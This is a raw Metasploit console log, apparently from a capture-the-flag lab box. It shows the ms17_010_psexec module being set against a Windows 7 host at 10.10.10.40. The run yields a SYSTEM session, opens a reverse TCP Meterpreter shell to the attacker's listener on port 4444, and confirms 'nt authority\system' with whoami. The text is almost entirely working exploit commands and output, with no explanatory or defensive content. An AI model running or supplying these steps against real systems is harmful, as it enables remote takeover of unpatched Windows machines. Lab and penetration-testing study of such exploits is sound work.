 msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 10.10.10.40
rhosts => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_psexec) > set lhost tun0
lhost => tun0
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] 10.10.10.40:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.10.10.40:445 - Built a write-what-where primitive...
[+] 10.10.10.40:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.40:445 - Selecting PowerShell target
[*] 10.10.10.40:445 - Executing the payload...
[+] 10.10.10.40:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.16.2:4444 -> 10.10.10.40:49158) at 2022-06-24 23:54:42 -0500
meterpreter > shell
Process 2500 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system